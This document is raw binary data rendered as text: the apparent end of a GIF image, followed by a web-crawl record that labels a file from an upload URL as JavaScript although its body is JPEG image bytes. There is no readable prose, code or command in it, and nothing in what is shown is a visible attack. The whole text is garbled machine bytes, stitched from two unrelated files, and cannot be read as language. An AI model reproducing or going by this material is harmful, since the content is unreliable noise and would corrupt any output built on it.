���%���b$�V �8� ���g��F�{h��J�Vސ��v���p�tA�vhp��ԐL2���3o�P�3S���d�,��!��xH���?%��	Zh�Ԛ~@�`�����m��"ׂ��d�	r�|���	���2}���u�� � ��5�Ǥe��l���\�>&�-Qi�zs�6��x�D�6Bu���4��!�d�(x��-��tFg2�2 � ����fJ��[l10�~-��aEƉ��#mx-�I���~8C@$u.,�Rr\h��3��2]�/�}6wk'�E������QBK�Q]���Z=�$�)�M� �t�H�h�K�"�rY�p�,�A'CL Л��i{Ԍg�򽝳	�$U�=� ���pEw�Q!��
1�碁�E�R����a�����/<�bz����NB�q����f3"ũT����<׷-h�1_`F��R(�. ��U (ԡdh���0�>8"Z��x���h֊�H���#g�0�1V2�7�	�o5��0��yp� @�A�4���"P����A�b� K�0�dI�;Ǻ!���|Dq�~D�OUH|"����m�f$��
���h8Q&� d)��E �p�-hs�ʔ�
��Q7��3F�>6E0����=LC9��:�PHB�"[�C	� "���Ԁ&F�"-��Bχ/P�(���Ɂ�d�����A��P�9��~�������0�dԀ(@C$�� :sd����kr'Y
$	G�v��m���`,���f��;ϡ�st�s>�� ꀀY�/u ��-�P��7LQ���m_1e�*8�O@��8�"=��� 1��:�a �h?2`�~�	��Y��p�P��@E���K��. b(�\N]��
��w��uF	n��Y�:P� ��ASG�� d@�Ȩ9<z�la 		(&j��Z�/�#
���$�ax�B
�*J�%����^a�S���GgI��"���hU5���4���n�*���@�&ق0 [P���0֐ Kj`���������$t�Aa�W?~J�	�k	�!Uu��R]�*����c���j92DvaO�z׍�B	x�B@�D"z�j-�\'�<`��mm	��p	�p G\�t�cr�A;Y��td �(0!>؅l�!	����;��h���K���VFKl=����%^}|�r���8,���-��HG~y��T���j�4�E0�1JY�`���O$	D 0b�X%�7��Qt���@���iȡ��1��u���)�q7��yxx�b��@� �P��/�O����-\cRƀ�=<�b㵽��P"ȁ_6�4v�/䠇C�w���h?��B�
��A0�G� � 

� g��w�����r!u1�B�� K|����w�u&��P")�o���h��A03~�L\��E�F� �*(���0^`�����!^� ,�`�
J�o���7��_b,\ 9ҡ�,c�n.:\��~4��%� �(@� ^h\�<�*�>��^����H�b�x�6(�
q_t\<��5�46"cv
W���p����!ш�" x�B����r(�|�xaٹpvY��[��{k+����SB�����h�CaN�2p�`��H���P��A�_�&����w�������S���#�>��bq0� ���5����qV|�Q8��P�T��
1$^+�A�ZA�\3@Z0�V� �1����@	8�}��s�q�%��`~CGX��@m�;��Q�@U��P �W
�@�`�uPp�PrZ�p  c |08� m�o�ac2 NĀX�m�� �0f� 'U�� ��g�0�`� {�`���R`wrD��B�u�7.� b05p�7`WVz�G �ЄC	Q��\
����\鷈������� tE�{�'� 0g,�	`��g0 aV�Ǘ�P
�@��������W[����$XY�gU*�Q��H��鰉aP 0��P
g��_�,�)�|9XVXPh@kP|@ �`Pi) �V[�MQ��S76cSEw,�;����	
 U'�����(� � V̇ ���PR*� IhIp�9nF8 �G��r���
�����UXE�T��)����� �P
a�H�(P�@D�%UR�2I�� ^Fi��7�`����$�ņ�q���E0~���P� �V;@�#@k�#`��\)�q�8P@N@�+%��B䒘�Y�9��� -0�`'�!��))T6P�gUEP�%��@ �a	�W�7i ��	�O��B�p�N�H�T�U+И+�x
0��
�� ����a�{�	�P�(�8c��	��8��n@� uц�#PP ` �����n((�9.���I��p�9
i0S ��} Wp�)O
��p��W��[C�UT*0��b� `R�,��)�^�U���R��	� �I��7�f�`�_	�cp0��#�W���U��%ub�	H��q�Qe�	֠	Ki�M9�ʞ��;P� +ڢ���* ���Sw>��	��ܓ������_`8�'H~��8PB�K�jNɛ^�|+��w@+ +�������i hz�	�qW��h*(����(8[ 	��hЅ4v���L	�R��:�+�����X'|�p 
0
�Ȅ�a�L����=��\�H�m� ����E@qVH
�z��Ҕ�	��������{�p�  ���8���@p'Nٰb�  v�x��� t��m�Pe���@��*����3X ���� eА� �b��5� ��s�1�řk:c�@q凂3�tE�
T qV��d�v�b�ڧ%��0�RI�%ڂR`�����
���9_����ڧΰW��` 6c�@��_�`b@
ڦ�6\��QE�O�$�j������+*|ٺ�@�%9��N{�$�Q��_8 a��Z���������O�q ���x�{肎�4*p��o�G�1���iіT  ����f�u
Ji8�*�Sڞ�	���[�������א[	��)H�� 骤�p^�Q���`����p� �KY%i�`�����@`�����* Fh	cඁ!�;���mU�mwZ�Z[
b0�L�b�P(��F
�BM����RT��p��{�+��+��(b0
�p؄(I	@l d���{	%@���b� W' :`�6Ɉ_�[V�P%��OR�� �È�1�+|c� �y)`�(Y�p������Q��\�7~� ��
�'�ސ�iE`�5^E$��|��`�����bP�k����Ў��3����������`f�@i��\dhe�)U�7��j�H ހ���ǲ���FP č��
��j��
 ��
2����eQLL�v0�R��+\��l���[�`D@���pƊ2�0aԞ6�\V*p��x0,:�+*�X���}�3qca��I�H�\[c�u��
E�ޠ_pFP@I�%?����	"ʍ��B�p�;�5���	�*�8��8�pq�ǎ/�~`f'�\�pehH�{��&@� 2g�+R9���I�u �R	��[V
����	�	�p��yu��p	)�pqQ9fv��P�hva�{69i[
l�j�
�!P�Fc����Q�ӁIu 
��Ѡ	z��ۼ��Y�G����`��@xlY~��P�ku�7��Ɵ_��8W��b ��ـ�H^�|JiIvM�
 �Y�Z��l�$f��Cؗ!�o��~�
���@��L��y��� If ��`F�f��@k��F����ʢi�{�,ʢ�'M����ԗ�<�R΅]�@P1�q7  �(�I�@a�Ӟ��.��\�O����yܭ��˽�ܘ�0�DB�lbn���]�Q�v���@l�	��
#�`Րʠ�� �6~�� � �`y��y0��� 	���@�̢���ݫ�Dlѳ�SLA�}��}��۽��@�b>�d^�5^�8��j��>�^�,
�`�|-��h�Z����W��~�� �^��f���c�g����l���� `@�)p�3�ټ�aN�$0�^�n討��b��b�����>����;�u����4�譞�nꩾ쇮�dn�g��>��^��n��.Ɛ�@�P�~�>�N������줾�N�������>��^�^����~���NEP@ �pq80��N������>�O?���_�z��8��"?�O�&�(o�?�*_���O���� �4O��2����,O�/��>GP�D�G���p`�Y�O�  ���@�@�E�����Wk9�� �� P�#@H  <�G`�/��n�vO  ���|��~�f��{�v�	{���,0�������$�|�,��#����f�;/�=�����������z�G� ���G�� ���0�8Ѕ���u`!�������O���/�����  �����{�������}��ZX�i��0���,�����)O����i��G������O����__Y�m�/q8�� ��$8� ��fY@��C�. ��bA�le #�A"�Q��I�'͡lА��8�`,��M�%N���gO�\�(t�̂��� AH��8�%����	�M�a����lO�Aaۖ��p.U�.K9��� ]U��fPg.݂^O�H�G�FϚE\�2���BDW#b���b$����N�<ǵ��~�2$�� ��遣.�%���=o���ݰG��`\7A���h��p���X������"H�g<><x�N����G���5�ύ���G8Mg�乒V:����
	��j���K�A���-'�t.��*�o  ԫ�?q��q���#����&cġ7��8"��n
�ܲ�lC�`���sʁ���J�oŰV��I(�D�&�����M ��1 p��nr��tȑ*�"n"�5��I�;"ʛ���N<�4nJ���͂&/�c�,:�Β�i���rV"G�4�P2C#hN͈�SO<����O?j�6�kB��� |,h.���*�pȀ\?\���,��.>A�t�9<]�X;{3��"h�m��6�A)Ԫ���;L��;������,�i*c�=�Xv�uwO���܌���UF|e6�s�q��"<]Dn�@u{q��x�mw�+�XỎ���#��b�u/^�C���aSY���E��b�R2��u�`��=>���{�Y]����+�T䢍~2鍅^�g�?�`���f�j���:뫻�����zl��.�l���j��v�m��{n�랻���;o����o��<p�7�p�?|��g�q�#W��+��r�3�|s�;��s�C}t�K�<  !�d � ,    d _  � ݼ��⅚Z|L���@0���ç�&>�4��ĩ�0	^�I����7R�T����7}ޠL�r��>�n��@����F%H F�<*�̓�
դIW�^q#P��=>00�s��;$K��Ý��jH��dM�/eʌ٧.L�2O�i���/Sb�Z�y@���*�T�R}qB�7�5�O�d3r�d�F�Q�F��kӥܗuc祙w��>�hX�j�a1�&�����n�qs�D�'r�N��O�M����
^�nY��$��@L��c�u][�k;�̬q��t��*�hr���+��!���t1��Ђ��l��Fp�	'� @��MD���2���e���Zk7�"�`�Հp���qR5w�'��� �e�.��UG`��Jw�-y�{60�X�q�>(8�L'���ko١�f�g�a�� 7�
�<6w�"O��`&��� 'gIHa�x�Pud�!K�L9�>X`�����)���J3��@,�fԌ��1I��F+ל��"L�-dX�b�8�Dh+B8�J�9�Ɠ4�%�|(��0��3�p�y0MjW��A��X�gfa��9O��x�7�@�#��B&��1�"���h8aF,.��I�r��>\ { ���(D*�Mծ�a����i6qEcQGn=@Ä#���.��r��8B��S�˚m��S&z�`�'FJ7d�qS�/K ���r&��w�cnr�񹎠�-��R�"pЄ�~��%d\�����h�ps��� �a� ��BΔ�h-M(��iJ)V d��J*=��q�m��	%>�@��q��Ut�d����4��!w�b��q�%���� F�1�%�xRV��[aL�D=��q�S�3����>�Nq@}Jxք| 4�gc�3,�4H�!lB,�X�0�l�G,x9��V�1_���
��@&�A�I0�\��ԅ�a8�\ˎh8Q�c�/gS
��f�HP(~��.0��@��"w`JI �`+�aiGIL=�a��S�����u��Ǩ���&�e"�`�"1�h`|�� 8�E��"���������k�@����[
�I�ה{@cjL�X��3db I,L2'!>Bh1�^�0��Ou� .�I'8�D����BX�$���ƀ��(`h�� ���)���.>���̙)/
�@�$0>�k`�0�!"�E"!W"�4�����:��`�%��ib��0���
����P�X�"�� 57!
��Cv`�7>����	��8�%"�@�L�B��@�O.��R�ޜI �L���@h��@`k9u����G���&p"�Q<�����8��̀T�AP�� |!c�T\���:��[���
h!���1��0�����Z`L.;��..��p��PG?�p���A�	��@�"��Y8#�o���V1�YA$@���`�����<2��A���D>M��D8������\�� R���	:j4����Vl +45
��f���@)��	d.&�j� #�v3a�4���D��kX �h�\e;�s���@�,�S�q��;M@.�+X�J\�=�w�0`u L
�'��pX��ҙ��^"Dq
o�E�E.2P��W�&&��	�@��lY�����f@C$��֔8�+�C\�%.)R@J�@5�Op� �pR2d���(A"|��8�s]�&r��C����!�1��
��k��C��Z2�(�D p-F<�
��O~g��@�Iܰ�h6����*���.��sm�8!t�C��@6��u�B��X&��b'�+�	Hp�����w(��ƀ�6@���	�@����hA,F����c8I�`Uy�U� C"�{iL϶6E'��XL�Ř�z�!�D�6���]� ���������a�xaQ��؂�%С
px�����Ā�ftH�]n����0G9��r[`�� �Ksq+D��h�lЀ�7~���|q�ȷ���[L
��(�1�8^��A���� �
�N�>�B� �2|A����<,�ph�
� �5�0!k���v ������ �����cYT#
�`�w��t��RF1�Q<�ۨ�@�(�A ���Q��0��'`w�FZ$���&ur��i4��U)�i�u�|�!�:��s|���1�-n��x�`�p�G��X��(  �������`@��-�<T��\��*">v�	X����=��*����m�Pr�p�P������(1�`k�(hp�\��p� 6��J
p�G� Q�p�_(p�� � ��9 s�WW`Ѓ�Fr6g�PU0���h��F` �B_�|@'tt��0p���r@r�1�  R7uJ�����&�1`�PD �.m���?q
>�^"Gjp
f@HPr�`�����C��y�0��oc` 
#h�(��b7CX(�\	U�O�pUpP&PѠ 㗂nQ�� �@�pj`R8���>�B�i%��^�p���	H8���qaC 0 �`�0o`\�|����_�k�
Њ1`l&`l�0m��x�p��� Γi��>�)��AP7P	ey��g7W�
ph�p�(}`%�b8�3_�Mx�&C@
�101  �W۰�e �8���Z�n�r��D�;����S�S�
���tU�J�`�6W�`U	� 7�0��6�G%Xp�\` c ֘J! 0Y0�)��:	'pn�#0���.�ꦕ���av��� ~T9�ްn����Pu0"})��d��fy3����g�����G1�v�yQP�{)&@�! �	�D9) i7{����iϐy1�h8#��H �1������/f�����(p,VT�����	/��nH��p�#����I�9���A�9�	�v[�pQWIT�j#���2%hpX)q����(��|�I&�:� _y1���x�������dj �,��9�@j�!P`�^0P�}-9��0�@CP	E���,0�6P;)��w��9A7�V���i�p��@4�'
e_' ZТ�����9;��PH@tɥ/Y�'~C����7�5C�.�b�g�77��pW�2!+��vi��	�4�!���@�i
�E�v�P!�A��� �P�p "� _T�y&�p�0�P�77�b۩�� W8��b?p /�W7"@А�P���h# �٢j� f���Ӏ	:0&���*	6������ 8W���� � �gY���b�ڬ�
xu�cU 
�Htp�`��=p&��Z��D��AP`����0�S��`n���9biW[����{���7����oV���zWwu��pT1А��e ���[��p�Z�	���
;�
�9A�	90��߰�.�౳�8 |�P#�7��!�b��b�ڳrv�(U �w[7�
O�1��O�Z�j�I@��V�^4g���*+ 5`E�`v�6�^�vEP�ʶ6k�n��ۨ���PM��wk�w��w�8����O�/�F�ws�7�kT Pp����6G�0>�2�Κ��vc7v�{�x5�+������������
j�����)�/ʘ�yE(A 	�eH��;ss���Ư� ��{�?0�k�Ϊ��p�	.�4P(�ߐ��Y{p����)@�Zii7��P	˫����{��'��7g�u�N��;��\��p|�T 
E[�p�b����j
�)�!�	���i�wP	�Y>�e�i6wҀ�<�k��fË�[+Ǡ>l ����S��������
��<��i
��
�e'r��� ���
E@jjs-���2<�s�6��9|N��y�÷0F@�� ّ P�͡�	��P�F��f�Y	W��p� ���Kj�P� ��5��|��c\����@Ā� @�' 	_Jn�z�������mEP����pl��&�W<s����;��zk�|������P(@�!���	��
`�p��#�,���)H��b�� �P	��E�
Op��^�@[{�ȧ�E(c����p6��Ɩ#�$�e	8�� ��4�|��|�.�[ �>�
9$\j������	[��lb4�m�E 	D@+�����ɷ���5P5!	0��J
�� 	Q 1`
�詂K�����y���� ���i�eO�1�p��@�]W�,�$4} 7ml9�P<��I^�Qǩ��/���J�ײL��	q�k�)O�m�`nA�=P	p�����	6J���S��	(��p6ݖdI<���*�J� A���`�����'@{�#�@N����I�]�SP^���÷n�@�9p�@
��{N�5��RBP�9�H��q��4�]�����J � G�
�X�Z@O�ބ{��⮠����i�y���Pp�@�*w;e���<H�C1�<���5���G���z�%�"��rП�����Prp����:XPx�	�7����_B.�5�`�TV�<u��3����]�*'�ԃ]�j��:�0E��l�-�^�<���0��|�WJl�P�=!eI�5�05�-���z��I�`���F�I��'`�OL�Q��p��EP20�@���� T�����w/E����_�3��$	0
v��ݽ�Iq�발�sr���߇��0-��0z�6�	]`l�{ �_����h����祑+N 祎4E�?���͕L���� �@~-�$߸���[�@��7p�p�@	�p}(�˘�`���7�����Uꂣ+
vQ�J3������N���.���ԇ����;Ъ���,�� 6 ���n��g��4gO��W�UkBO�%��-��I{�&������Ԅ� ?�#��^����0 `�pr�I`T5��̮���.��Xtk��MU�����H�u`�	I ���=�����`�I �I�Q< #+�����7جlP	���`�ՠ������������
��Րy0�����T���`j�&HQ8��� 	t �,Jb���I�tْ������bz0�����
!م$Y�d��)٭d���Kv��Y��œ']��P1ϧ�I�	���#7�z��0I�S$�$H%c�@V A��I�aS�D	��ٖ���y�ًI߶�ڦ�ήw'�h�%IWW��:��0	�\���8lɱ��J�<�rJdy��
�D�.Э
⭙6�`#^���c�"I�$A���HٹS�Ɲ�^�P�)c���a�ɕ�f��ym$��J��:r8pP/��qc��C�_|�r���;纮:u�t]���}t8����|��гm@�l+���n�ڦcm�o>8G�D0A�|�D�J\�%RDQ���]Ln�,ja�,\�	0		�i�"���$j��
�<B��� ���J,�܎�ġ���2�*-0� 3`p��t�>r<��#(�Jzp�n=	D�;�2KB��ML���S:ک�GY�m�r$,'�C�M7�m�G) ��v 0��:�<p@
�,���Z�rS�9�Ra ��	r���� �a�:7q��:Y���M�Dj���KY��U-)�1�7�)�W	��aW+�e��ڞE��1����՟,��V��u3��p(�U\	��#���Yw���{���K%��Ay8�����)bC�˭��v����M�swA[�6�+'��{�;Yc��a�7�!sHG�V�]`�}!��a��Z��>���k)�b�O��J �nGOL���E���h>��Kh��Q�A\��k=�^>��6]R�ֳ�a�Y:`%T�d8��A���i��zj/݄oDq�l�}�C�ɠ�`�+��~��n[�(Ǘ�=���v��3�e���g���|v+��O��\gr�s�����wu+㐝c���>{ݧ��nc�R_FF����y�>�ۿ��D�~�����D/����lx 0ߕ"������xt����Ӹu��e�����~W�V�`��Ry  ��p���Bj5 �ڑ �
�zl�J�߉|h��
|�Z���tCi�j'*9�� u�m'*B�X�%�	l7��l%���E*���TF��)K' ��r�hnZ��U.�mM~��A��1�h	s����JZ�@ќR�0+E.�Wb��D,$�(u�*���"4�L�y�Anp��� QT�.aT�d��U%z��yAba&�0�7e��Z�V��,U��d�)�f΁�h��IH$v���L�liM����@ W��7���Y$3�pBB`��f3U�k����DQ3G��~�D�l&pP4�,e4Q���6���D)jъN4��(F=�Q�rT�%�GWyʒ�4�#�h@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251130/fafd3da03bb221c703840594aa815e6f.js
body_size: 16472
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ,," ��              	�� X 	   !1AQ"2aRVq����#4BSUbr������$3��%&5Ccst��(DT���df������             �� ; 	     !1AQaq��"2B����R��#��$3D����   ? ��$��VI$�I$�I$�I%��K;,���% ۬l��
b���gd["�: b��좧���u"��wc����Xy�!��{�5�����<vv���̆s,Uܰ�z#��[�_+�b5ݽ�M�q�l��G��\�#����G}
��\z����ӱ�習��[e}�:�u]��k��o<��}k�$o�G�+Kӱp���^X�b��X�&1����q�_$)$�ۡ-����b�l[{������jgU����;����)�$�(=썆I�ԓ�^�c�i^'��}�=��T��U���1;����;��'��ke����L*�2p}�
�U#�CK�ׇ�`}���X��6ͻH���3����%_O��1SI ,�'�pAQ�q��2K��=7Y(��?���#�����Ji�)�릢~f8�R�ei�vb���{����ag$����t�ݝC-}�������ʟ���Uy�Y���Pݩ䥫������tU�ֲ�6<G��uN1�v�B�$�KEg��I$�I$�I$�I$�I$�I$�I$�I$��X�;"$V�`\+;#E5�D��#��ȶE�H��8VvE�-�Sț�g�t{,𤥑]]��*�|�ST�wd�v�)�έ��q���-���N�L����/�Sf5�[Ac,�5f����a4-!Ot��:�|N�)�1sX~��(i�	���I��~>�yYj�#eM���A�%c���t2Ѻ�p+������l�C������-t�/4֌~��V��GF���=��^=?��kB1j���=l\W���KG]��J���As�n�],����ԕ���D�Eի��KH�ÙKIL�M	!�M���ԢRTAL��.���E�b��Dt�xe1����:�\���N��i�y�3,{�n+dqq��m���lzw�Wu�ű�(�.N��(��/^)��	w}a˓ڹ�7̲���N�8h��fl�1v�����>U>R�����!�`�I9�����w�� T33�ۻ��ӕ���|�5O��o���X�NN&O՜딋��XkV4Ǉ�]��AIUGY0�v�~���E 1��ԟ��6��`����SMOR�#�k������%�ô��P��5�5\e���"<5������ ��*�Z��[�½���p��ܾ�c���2�F����иK�p|N1�Nj��1�&��2ߓ0SW�mMp��=�?x���I����C.��n��'c�z�ln��nJ�n����lB��p�v�ϱg�t�*���^��� ���K!��Y=��S�B�H'�r����+��K.aF˝�q��H71{G��B��g����� �d7�Y۸��rR����q�c��r����X�g*�y=�v����Ige��.Y$�I$�I$�I$�I$�I$� �t�G�[#E�X�;"�%`5-�l� GX�ȶE�H��vY�D.�CPl�d|)p�� b�S�)p�Rț�K�9
I�&Lk���%7e�U�����>=K<
���n��'ac�a�ЫD�~EB.�X� �A��;�La޸(�{�������dGV�x8w�:b�M�:��c�Cyw�]�M��{�	�a/�%���/�kҰֺ;Sb�`�#���;���R�cvos2�.F�MQk\�c�?�(�8�nڅx}��.ѷqML�z0��W-%3�1�����i>w��ǚ��4�;x,��M+Nv��U�R`�]��)��/q�~A��o�e�i�dylrݬ��K�U�F��q�n��O��h���R�8�n4'�N4z!��Kpk��q��'����0+��!h���瑞j`�F �\?�Gp�_E�����g�ƺ�nq�1��+[����������`m;=�Mƻ[��[u���'.5V}#�̎!�͜jKl	�pp�C�]^ce��2�����1�P�13v8�x��?�UU5;L�t��0��Փ��<�-x�<հ�����KIw|.��bqh��� G�����s\�����J\��]U9�кG�ʹ:�'s}��o>A=d���ǗOϗ$>�b؆Rآi{G�,K��f��M=�=�P�����+�z����Ѽ������yie&N�h�-�;�w"=�W��\��h"���+Ai����/��P('��xG{i[b����}u�깩k�����K�,|nb0B�v��u��:�MK�*�����t9v%��@�� Yc��l�:��Ъ۹�����q����p<G?>�����t�E�4~�8�#���m�ܬ�].g�^p+̖�����l��Ւ7��p�
�B�X��4��dlRI$��I$�BI$���MtV�e��Xɕ��d@$=�VԶG�IXkV D���I5�VvE�H��vYȶI57��
=�xRSț�K�9
�|�����+$�"h��|���54��h�װ�ZGB
p����Bt`���j�qY�����ԧ���?�<
�n6:�T���9�%
��r����R��k-F,�Y�uǟ��r@<[���,G���^_o��pn����ڏ�.�����v�s��%�,��	��<�a�-!Y;CO��X�-}l�Q1��8���F�C�>��P%U������+4����cߋ􅩡���k���TIGY����؂��&u3�^=���W��P�v��Ѽ	XC���8;K����V�-�G�m�cr���.lBW	a�%�w���j�\/Y~�^�i'�k���jxXƱ�����@���y1�8�2�h����+�s�Q#}8��kzn{����Z���%o��V<�y�K@zJ����o����H(�&[4Fz�	-���m��v��TS��L�vKe�b��ؚn$��b>��;���&N�ێ�ޢ�.X��xe��jwxn�>�[�_�N��u��Ȣ����4Uq��D�q����Xn��6�Tϋ\�k�ҷ�|�2��X�3w8?���`��k{n{��o΋2J�V����w��b@7,��_S����ME� �fU��f�ǮU��4�u����<m�{�������%�pG"V�P�ޏU�n7|�ӝP���Y�d��@c�����?M\��JI姝�2��1��p;�*`0?���q�����X�>�H ��D���iݤ]���]@����<����r�{��]uCGn�oTfq�J�)��q���c�?޹I�+��f/�SIk�Ӳ�d�KM3C���_��I(ݔ��K��'c#���Y�[��r=6�eRN�;,|jm�mdT��4���i;�Z>��|]�(Pp��/A��eKsFn�M���H�P"`#j���tMG��Q좬�#`;��.�3��RE�G�7�m�13i�$�O#yH����\M��]b�}-ΚJY��?��+SM���v+VJ�x�$�!��;k]�0ʺ�Z���H{$���'��Yc������j>梨��aqH5��]Xlnv��_��}��@?�t�`Y$�ٶj�~t<?N�uK�y=Fݥ$T������i��F|
�K���RI���?�(�.��}u������xWOA�v(v5�uG�81��0����?�hǃ�?v[�� � tK�Kz����(���t�oN	�v�����TPZ��@�io�*�������o�.�
\*�D�'xV6I1jh�<)ݖ8RC-M�|k���\ˮ�N�6���O9�H%���9���9��w�V��q�]����
k�c���3�^����S'�����ޞ���A_Nw�X]��|A�bb\uc0����5�XTޖ��������jI���'C4ggF��A� ��]k.�6[�T�35����B������M�uҊNJ ��2	��:�=��-G�\1{��И��ǎm�x��x%�q����plr�h"�A���Ǘן5�{ԭ�Z�s����n���"-���z��Qޘ't(e|/��b�1:��4�,i�u��>�.�9�Z �.�}��RQ,�d���r	�n|֟�ny���`��Q1���ؙ���;�/����r=O`���EE#�\ ��W7b�x�!��� �128*����H2==���l�nCA���s�tJ��}��m�p�?�Vv����a��V �� ��3�5�7�nU�VtJ��>�2땁�h��J?�x�ƢW�\}G�\���"�S�t��[OO�A#ۿ�������jߓt���$�jY�G4bY�/��~g��z�b�M.y�7{�1�V0^ӽ�A*��A���O�l�I�uU����Uv�2�o���|ai��&/�]�˰O3�yɹ�wʓ���U%=�J豎�Pc%���^> lH�O1�AP�8��+�6�`m����N������;��v�����7�q\cۂ��ډI��KuΘ
i�5L����;ڬ�6T0Nl����gհU:̾��=a���F��hc � �y�[�7Rݩ�Q7��a�i�
��VAp����V�B�^�n^�酬��6 �/s-�Ve ��!@9n���[-^<�W������?Ļ�5�����	j(ie�>6H���w�z����lm����+�x��}�/6�֙lw
O�=@��G�5)i�?E���;��xh�q�B�q�{��R �[��i�@��-�q���7�bz��.�+�x.�#�x�n8��U�����b0��'.M�'OSOL7��8�o�V��0ǩ��hO������g��{�����|��[��a��~��-����K]3�kc�I�U�U�-sݎV�t�{[�oʓ�!.�p7��J��� �5�寒��VH��J�t�}�2|9���U
�g�T���H�X��A؅'V�m�`|ʖ���֗�����p����]Z�����#���"}��.[����t{��3��K��n<��d�G
�YvM�l��X�%��'vBBHe�����	 ����x�$�9���ݾ��J�s��](�j�}ٴ�^��{�� �W���$ԑ8s���ETܯ
�2@�$D�8�k��:{#����;4�>
�\O1�߸�+���TZ���rvU4�6X]���wc�*>�]a�`u��:�K���Wo�S���t*`���2�_��}P+���7�����\n-��[�z�	ڸ�)1/��,y��63��-v���Y�\�[���s ��e�-w�):�Qqd�>T6�0)��0��F��GJA�����_=����HV+D<�������_���q6�[5�9ĸ��<��4��dvY�'K��ӿ��n�vFJX��p.kIp��I����M�S7�۪4�����9=o{[[c��Z�3�����;�Qc�?�#}�'�~Q��	q�
i)�u����~�oC�,���I�����p��ج}��x�:�&��w�8n8 v��;�2�r���$��]YUn��� 8@���wE������;�4U;'�ň�>�x̌g������o���l��i�$�K�^ޠ��Bq��/�X���B�QQ�]U53,�1�K��͂��I .���|�Tq�8�%3��� Q��=Zu.�u�Tܻn��ї�N�!�o���Ll���6��;*&#�z���g�k��[��5�&���q�o�5��_������G��6�~���E�PG�`���m�j7��6ӻu��/uҦ�_�K;��w�������m�eC�v '��l%�~r�q\{��oH8hnA�]���ٽE9�O��z��A7�o~��`��W�M�߿���Ǳ+�8c�,�����p��vە��e� �����+)�*Y���I{~��`Ţ�q�d��]	�۴��<t]eM5��"$Ʀ�7]�M'�+���w��o�CX}a�2G��u0S��$/�q#�J�5��h7�������sc�PT_�7�Y2�AVKZ<��=��Ԭg��c�X����{�~�Y�\0M{�\7�'�u�n�y��G��X�47�| 
��߉]x!�9�lC�Z˱9�ymE���A,���s_��Ⰰ������B�)�q+F�}�W�ط�7I/Q�ME�>.�C�>�`�8���X�xՂ���w���y�ⷡ�J�1Oo+V�Oo=�ȴ���#b�6��2S�֟��p���Gp�����p�+�ɘ� n <
�Z���Zh�-��a!�㏼�n�q;����FL�<V%y��e`׊I$���n9��V�2���<AxgZ��͖���\��s��!���1���٫����-P�
��B@�W$i�)����H� �LO���+��h�*`B�4��=C�$ю!�z��J&�Ê	�����RR���?����.þ[� `�ap��5� �}U;x�!^��xo��w�)��[� `�����.C���ωn1l��]��R��$��d���
���a��a9M��GMUMC,����,,ir��y#k�Wj
Ŭ�4� �Ս��l��Jg��[2&7y���R�[�=���������Q��a�
������:�)�����2F8��> �0�z�C���2᧸��5�f���W!�`���x.��d�i��t\��M�H穖��G4�=�7���$0o���nS+au�Oj��v�0��gB��s\�gn���xjb��杈����$�IEXPkS�@�{��:އ�NZ'��d��{������Pn��.�
�+�8m3����ZY=_�{Ү��|�A��o�3��U�I������
�#Z\[,���}�����r|g�B��L����`d왁��E:��X���H��D�wc}	\z4��/�_&�/�w��@�߰��>P�]a�����E���C����w�ށvZE�X�K���)�ja�|N{�ǣ�ҹ	�ʪ� �H�̅�Mu��e-�[Ǚ��uR�4�UREU���{z��+���b�b��_uj��;� }���q�]ETѱ�0��'�|���g1c���+ngT8Z2���5Nm� u��*�u�:�����Y�a$�Þ��A��X��W�����B�q=��-��[�a��G+��t�������{u_�N���<���09��}-%E1q�n�~j#�kMUc�8�������#�z7j��Mx6����5�G�� �da��5�N�(IM$��H~Z)��I���ZLv��_I�|���P:�L׵���w[���b0�o1��]�bn���QV���'\^�{g	 s�}P>.��ߞ��k�/�?�2j(�؝�\v���S�U�T�c���!�u�c��lQ�U��.\�z��F���Ka��&K'�j}���D/#GUj������`�teɰ�a��V�nf�ʑMtca��g&���T��MD�%��t��������8C�۹���*�� ��������a���%�ݫ�r�n��]ţx�b��y����	��W��mC���_�cS1�����w�VE�1�P~�C9��:���9g���E\�uE��U�F�։�Q�ffې�])��@��= F�v��`bz�s�V�A��y��C�KmK?LD/�/꾒�)���]�)�g�i�㺨�u��jZ{�.LH��)��E�6��w�n���-Y#Mm��,W�?�]�m�3Lۅ�fW[d�#;�#w�q�[�K6���{�ލ����;��x;ڰk��Ff�姄c�x٢7aݧc�=G��I ��걿�m�l�(M���Vm�g��+U#{'��5��;�*�$�vW�xF5I�C�iμA�w��4?E�M��W�/��'���Ŵ�]�,���[f���3�Ϡ��-ͮR�bU�0ߜm�?Wc���(U���sR�=�5�ޚql�s���l$`��īt�T̈́�����:J��:bu���� 8��Sߓ�h4ת���o�KJ�nv��5l�w*y)�#>�$n�[{%�b��Sd�4�H8\Z���^��_W�<�E���'p��W01b���<�m�Y�㤇�Q� Ly��o |Tp� "�8�G�]_�x��>�Ԇ#UE���H�w�����5�I*l��q�Y)�{ω-��V��+0U����t^��O,���FR]�N�(�%ŗ+ �I��4ލ��S��]e1�e���n�ù�L�n�U���Qo�ٵ/{v� .�*��K-կ;�����V כ%MU������q#b8lzq*���H4��F�U|���ꔒ�Sw$��'z~�4���o�� )|aD�o/�O�R�/&�'{�~�{�����?�M�	��j������go���{_'��hb���l+"����Q��a�Zsֻ�`US����b�d2��d;E+��R¡� 7��o�R����~�T� �,F��7�$9�d�<I�,{� � ��b�:E��8���bY�.v̗��R����+UO$U0G5<��ǱۇЂ�z�d��r9ޝڳ�[��Q��#����N�[�,�1�q{�m��x�e���� J��Ǭη2�Þ�Vs���0v���3�J�2C;�.�G�� n�j��7R�����A�I?�U�T���)#�K_`��E]N	b�Jm���a�,w�F�|͕��s]��_N���i�y��'��)�u��Z��ָ��uɷ+K�zmɧ S�M�%M��m�V�k�����z��9�A�R��Xk�Y.Cg��VGB�D��9�]�9����9����$������$y���SmN5[N��S�M�8ԕ�.�Ǧʲ;}� �	��az����
